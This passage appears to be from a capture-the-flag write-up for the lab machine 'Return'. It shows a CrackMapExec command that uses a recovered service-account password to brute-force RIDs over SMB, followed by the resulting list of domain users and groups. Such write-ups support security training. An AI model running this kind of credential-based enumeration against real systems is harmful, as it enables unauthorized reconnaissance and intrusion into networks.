 ❯ crackmapexec smb printer.return.local -u "svc-printer" -p "1edFg43012\!\!" --rid-brute
[*] First time use detected
[*] Creating home directory structure
[*] Creating default workspace
[*] Initializing MSSQL protocol database
[*] Initializing LDAP protocol database
[*] Initializing SMB protocol database
[*] Initializing WINRM protocol database
[*] Initializing SSH protocol database
[*] Copying default configuration file
[*] Generating SSL certificate
CrackMapExec
Now we have credentials we can go back to CrackMapExec and gather more information:
/usr/lib/python3/dist-packages/pywerview/requester.py:144: SyntaxWarning: "is not" with a literal. Did you mean "!="?
if result['type'] is not 'searchResEntry':
SMB return.htb 445 PRINTER [*] Windows 10.0 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
SMB return.htb 445 PRINTER [+] return.local\svc-printer:1edFg43012!!
SMB return.htb 445 PRINTER [+] Brute forcing RIDs
SMB return.htb 445 PRINTER 498: RETURN\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB return.htb 445 PRINTER 500: RETURN\Administrator (SidTypeUser)
SMB return.htb 445 PRINTER 501: RETURN\Guest (SidTypeUser)
SMB return.htb 445 PRINTER 502: RETURN\krbtgt (SidTypeUser)
SMB return.htb 445 PRINTER 512: RETURN\Domain Admins (SidTypeGroup)
SMB return.htb 445 PRINTER 513: RETURN\Domain Users (SidTypeGroup)
SMB return.htb 445 PRINTER 514: RETURN\Domain Guests (SidTypeGroup)
SMB return.htb 445 PRINTER 515: RETURN\Domain Computers (SidTypeGroup)
SMB return.htb 445 PRINTER 516: RETURN\Domain Controllers (SidTypeGroup)
SMB return.htb 445 PRINTER 517: RETURN\Cert Publishers (SidTypeAlias)
SMB return.htb 445 PRINTER 518: RETURN\Schema Admins (SidTypeGroup)
SMB return.htb 445 PRINTER 519: RETURN\Enterprise Admins (SidTypeGroup)
SMB return.htb 445 PRINTER 520: RETURN\Group Policy Creator Owners (SidTypeGroup)
SMB return.htb 445 PRINTER 521: RETURN\Read-only Domain Controllers (SidTypeGroup)
SMB return.htb 445 PRINTER 522: RETURN\Cloneable Domain Controllers (SidTypeGroup)
SMB return.htb 445 PRINTER 525: RETURN\Protected Users (SidTypeGroup)
SMB return.htb 445 PRINTER 526: RETURN\Key Admins (SidTypeGroup)
SMB return.htb 445 PRINTER 527: RETURN\Enterprise Key Admins (SidTypeGroup)
SMB return.htb 445 PRINTER 553: RETURN\RAS and IAS Servers (SidTypeAlias)
SMB return.htb 445 PRINTER 571: RETURN\Allowed RODC Password Replication Group (SidTypeAlias)
SMB return.htb 445 PRINTER 572: RETURN\Denied RODC Password Replication Group (SidTypeAlias)
SMB return.htb 445 PRINTER 1000: RETURN\PRINTER$ (SidTypeUser)
SMB return.htb 445 PRINTER 1101: RETURN\DnsAdmins (SidTypeAlias)
SMB return.htb 445 PRINTER 1102: RETURN\DnsUpdateProxy (SidTypeGroup)
SMB return.htb 445 PRINTER 1103: RETURN\svc-printer (SidTypeUser)